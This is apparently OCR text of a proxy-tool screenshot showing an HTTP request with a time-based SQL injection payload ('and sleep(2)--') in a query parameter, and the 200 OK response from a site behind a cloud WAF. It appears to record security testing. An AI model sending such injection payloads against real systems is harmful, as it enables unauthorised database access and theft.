 GET
h.action?sitepath=scl_zh&str=1'-
-+&str=%0aand+sleep(2)--+ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.13; rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: HWWAFSESID=1352d7326dc6438c64;
HWWAFSESTIME=1574694655269;
JSESSIONID=1367889E6144A2D586850D00EDF830DB;
eb511d2b62f941d9ba1c95bd977cf0e1=WyI0MjQ3MDUxMjc2
Il0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2019 15:16:46 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Server: CloudWAF
X-Via: 1.1 PS-SHA-01Olp37:22 (Cdn Cache Server
V2.0)
Content-Length: 5328
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitio
nal.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="en">
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<title>
</title>
<meta content=
name="keywords"></meta>
<meta content=
name="decription"></meta>
? < + > Type a search term 0 matche
5,536 bytes | 4,488 mil